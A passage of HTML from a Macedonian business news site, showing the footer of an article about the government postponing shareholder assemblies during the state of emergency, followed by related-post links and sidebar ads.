                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0 %0A%0A https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/&title=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба&body=https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D0%BB%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%D1%81%D0%BE+%D0%BD%D0%BE%D0%B2%D0%B8+%D0%BC%D0%B5%D1%80%D0%BA%D0%B8%3A+%D0%90%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5+%D1%81%D0%BE%D0%B1%D1%80%D0%B0%D0%BD%D0%B8%D1%98%D0%B0+%D0%B2%D0%BE+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8%D1%82%D0%B5+%D1%81%D0%B5+%D0%BE%D0%B4%D0%BB%D0%BE%D0%B6%D1%83%D0%B2%D0%B0%D0%B0%D1%82+%D0%B4%D0%BE%D0%B4%D0%B5%D0%BA%D0%B0+%D1%82%D1%80%D0%B0%D0%B5+%D0%B2%D0%BE%D0%BD%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%82%D0%B0+%D1%81%D0%BE%D1%81%D1%82%D0%BE%D1%98%D0%B1%D0%B0 https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2020-03-25T21:12:51+00:00"><meta itemprop="dateModified" content="2020-03-25T21:18:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%b2%d0%bb%d0%b0%d0%b4%d0%b0%d1%82%d0%b0-%d1%81%d0%be-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bc%d0%b5%d1%80%d0%ba%d0%b8-%d0%b0%d0%ba%d1%86%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d1%81%d0%ba%d0%b8%d1%82%d0%b5-%d1%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Владата со нови мерки: Акционерските собранија во компаниите се одложуваат додека трае вонредната состојба"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/03/Vlada-3.jpeg"><meta itemprop="width" content="720"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_7_e10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_e10" ><script>var block_tdi_7_e10 = new tdBlock();
block_tdi_7_e10.id = "tdi_7_e10";
block_tdi_7_e10.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_e10","td_column_number":3,"live_filter_cur_post_id":3426,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_e10","tdc_css_class_style":"tdi_7_e10_rand_style"}';
block_tdi_7_e10.td_column_number = "3";
block_tdi_7_e10.block_type = "td_block_related_posts";
block_tdi_7_e10.post_count = "9";
block_tdi_7_e10.found_posts = "3962";
block_tdi_7_e10.header_color = "";
block_tdi_7_e10.ajax_pagination_infinite_stop = "";
block_tdi_7_e10.max_num_pages = "441";
tdBlocksArray.push(block_tdi_7_e10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_1e9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_e10" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_936" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_e10" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_e10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" class="td-image-wrap" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година"><img class="entry-thumb" src="[data-uri]" alt="Странски работници" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/stranski-rabotniczi-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vladata-ja-zgolemi-kvotata-za-stranski-rabotniczi-10-000-rabotniczi-ke-mozhat-da-rabotat-vo-makedonskata-ekonomija-vo-2026-godina/" rel="bookmark" title="Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година">Владата ја зголеми квотата за странски работници: 10.000 работници ќе можат да работат во македонската економија во 2026 година</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" class="td-image-wrap" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид Детско село" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/alkaloid-detsko-selo-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/chetiri-godini-strateshko-partnerstvo-na-alkaloid-i-sos-detsko-selo/" rel="bookmark" title="Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село">Четири години стратешко партнерство на &#8220;Алкалоид&#8221; и СОС Детско село</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" class="td-image-wrap" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3"><img class="entry-thumb" src="[data-uri]" alt="Аеродром Скопје" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/aerodrom-skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/aerodromot-skopje-dobi-akreditaczija-za-upravuvane-so-emisii-na-jaglerod-na-aerodromite-nivo-3/" rel="bookmark" title="Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3">Аеродромот „Скопје“ доби акредитација за управување со емисии на јаглерод на аеродромите – ниво 3</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" class="td-image-wrap" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари"><img class="entry-thumb" src="[data-uri]" alt="Железничка пруга Белград Будимпешта" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/building-the-bube-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zheleznichkata-linija-budimpeshta-belgrad-ke-bide-otvorena-za-tovaren-transport-na-krajot-na-fevruari/" rel="bookmark" title="Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари">Железничката линија Будимпешта-Белград ќе биде отворена за товарен транспорт на крајот на февруари</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_e10" data-td_block_id="tdi_7_e10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_e10" data-td_block_id="tdi_7_e10"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_9e3 td_block_template_4">
<style>
/* custom css */
.tdi_10_9e3.td-a-rec-img{
				    text-align: left;
				}.tdi_10_9e3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_606 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_606" ><script>var block_tdi_11_606 = new tdBlock();
block_tdi_11_606.id = "tdi_11_606";
block_tdi_11_606.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_606","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_606","tdc_css_class_style":"tdi_11_606_rand_style"}';
block_tdi_11_606.td_column_number = "1";
block_tdi_11_606.block_type = "td_block_16";
block_tdi_11_606.post_count = "5";
block_tdi_11_606.found_posts = "4077";
block_tdi_11_606.header_color = "#";
block_tdi_11_606.ajax_pagination_infinite_stop = "";
block_tdi_11_606.max_num_pages = "816";
tdBlocksArray.push(block_tdi_11_606);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_606 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

